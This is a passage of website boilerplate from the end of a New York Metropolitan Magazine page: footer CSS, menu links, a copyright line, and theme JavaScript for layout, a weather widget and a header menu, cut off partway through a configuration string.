(max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_213" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_214  wpb_row td-pb-row" >
<style scoped>.tdi_214,.tdi_214 .tdc-columns{min-height:0}.tdi_214,.tdi_214 .tdc-columns{display:block}.tdi_214 .tdc-columns{width:100%}.tdi_214:before,.tdi_214:after{display:table}.tdi_214{margin-bottom:40px!important}.tdi_214 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-bottom:20px!important}}@media (max-width:767px){.tdi_214{margin-bottom:25px!important}}</style><div class="vc_column tdi_216  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216>.wpb_wrapper,.tdi_216>.wpb_wrapper>.tdc-elements{display:block}.tdi_216>.wpb_wrapper>.tdc-elements{width:100%}.tdi_216>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_216>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_218  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_218{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_219" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_220  wpb_row td-pb-row" >
<style scoped>.tdi_220,.tdi_220 .tdc-columns{min-height:0}.tdi_220,.tdi_220 .tdc-columns{display:block}.tdi_220 .tdc-columns{width:100%}.tdi_220:before,.tdi_220:after{display:table}@media (min-width:768px){.tdi_220{margin-left:-40px;margin-right:-40px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_220{margin-left:-30px;margin-right:-30px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_220{margin-left:-15px;margin-right:-15px}.tdi_220 .tdc-row-video-background-error,.tdi_220>.vc_column,.tdi_220>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_220{padding-bottom:25px!important}.tdi_220 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_220{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_220{padding-bottom:10px!important}}@media (max-width:767px){.tdi_220{padding-bottom:10px!important}}</style><div class="vc_column tdi_222  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222>.wpb_wrapper,.tdi_222>.wpb_wrapper>.tdc-elements{display:block}.tdi_222>.wpb_wrapper>.tdc-elements{width:100%}.tdi_222>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_222>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_223" >
<style>@media (max-width:767px){.tdi_223{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_223{text-align:left!important}.tdi_223 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_223 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_225  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_225{vertical-align:baseline}.tdi_225>.wpb_wrapper,.tdi_225>.wpb_wrapper>.tdc-elements{display:block}.tdi_225>.wpb_wrapper>.tdc-elements{width:100%}.tdi_225>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_225>.wpb_wrapper{width:auto;height:auto}.tdi_225{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important}@media(min-width:1141px){.tdi_226{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_226 ul{text-align:center;justify-content:center;margin:0px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:18px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#777777}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_226 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}@media (max-width:767px){body .tdi_226 ul li{margin-right:12px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697b2b9de73d2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="module"  src="https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b40cb4f157","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-10.6,13],"today_humidity":58,"today_wind_speed":[3.1,1.9],"today_min":[-12.3,9.8],"today_max":[-9.5,15],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769677200,"day_name":"Thu","day_temp":[-6,20],"owm_day_index":0},{"timestamp":1769731200,"day_name":"Fri","day_temp":[-9,15],"owm_day_index":5},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-8,18],"owm_day_index":13},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-5,23],"owm_day_index":21},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-5,24],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-pluss","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","align_horiz":"content-horiz-center","text_color":"#ffffff","tds_menu_active1-line_width":"0","f_elem_font_transform":"uppercase","f_elem_font_family":"823","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_line_height":"5","main_sub_icon_align":"0","main_sub_icon_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","main_sub_icon_space":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNiJ9","elem_padd":"0","elem_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","more":"yes","f_elem_font_weight":"600","mm_width":"1200","mm_bg":"#000000","mm_border_size":"0","mm_shadow_shadow_color":"rgba(255,255,255,0.08)","mm_shadow_shadow_size":"20","title_txt":"#ffffff","title_txt_hover":"#ffa301","f_title_font_family":"820","f_title_font_weight":"500","f_title_font_size":"16","mm_posts_limit":"4","modules_gap":"30","mm_padd":"30","image_height":"55","meta_padding":"18px 0 0","f_title_font_line_height":"1.35","f_cat_font_weight":"700","f_meta_font_weight":"700","modules_category_margin":"1px 10px 0 0","cat_bg":"rgba(255,163,1,0.5)","cat_txt":"#000000","cat_bg_hover":"#ffa301","art_title":"0 0 10px","pag_border":"rgba(151,151,153,0)","pag_h_border":"rgba(151,151,153,0)","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_padding":"0","pag_icons_size":"12","pag_text":"#979799","pag_h_text":"#ffffff","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_color":"rgba(255,255,255,0.08)","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#890000","f_sub_elem_font_family":"820","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"500","sub_first_left":"-18","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4IiwicG9ydHJhaXQiOiI0cHggMjBweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_rest_top":"-12","sub_icon_size":"12","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 